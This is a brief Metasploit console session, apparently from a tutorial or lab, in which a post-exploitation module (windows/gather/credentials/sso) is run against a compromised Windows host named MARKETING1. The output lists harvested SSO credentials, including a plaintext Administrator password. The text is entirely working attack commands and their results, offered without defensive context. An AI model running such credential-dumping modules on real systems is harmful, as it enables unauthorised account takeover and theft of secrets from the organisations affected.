 msf5 > use post/windows/gather/credentials/sso
msf5 post(windows/gather/credentials/sso) > set SESSION 5
SESSION => 5
msf5 post(windows/gather/credentials/sso) > run -j
[*] Post module running as background job 30.
[*] Running module against MARKETING1
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;204345 NTLM MARKETING1 Administrator M4IAdminNumber1
0;204345 NTLM MARKETING1 Administrator n.a. (tspkg KO)